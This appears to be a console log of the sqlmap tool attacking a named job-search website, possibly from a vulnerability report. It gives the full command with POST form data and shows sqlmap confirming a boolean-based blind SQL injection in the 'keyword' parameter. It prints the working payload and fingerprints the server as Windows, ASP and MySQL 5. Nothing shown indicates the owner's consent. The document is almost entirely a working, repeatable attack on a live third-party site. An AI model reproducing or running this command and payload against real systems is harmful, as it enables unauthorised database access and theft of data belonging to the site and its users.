 C:\Python27>python sqlmap/sqlmap.py -u "http://www.huagongjob.net/searchresult.a
sp" --data "joblist=0&zhiweilist=0&sqilist=0&diqilist=0&shijian=0&keyword=oooooo
ooooo&btnSearch.x=56&btnSearch.y=24" --is-dba
sqlmap
{1.0-dev-nongit-20141229}
64
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:57:42
[20:57:42] [INFO] resuming back-end DBMS 'mysql'
[20:57:42] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: keyword (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
Payload: joblist=0&zhiweilist=0&sqilist=0&diqilist=0&shijian=0&keyword=-8149
') OR (4745=4745)-- &btnSearch.x=56&btnSearch.y=24
---
[20:57:46] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: ASP
back-end DBMS: MySQL 5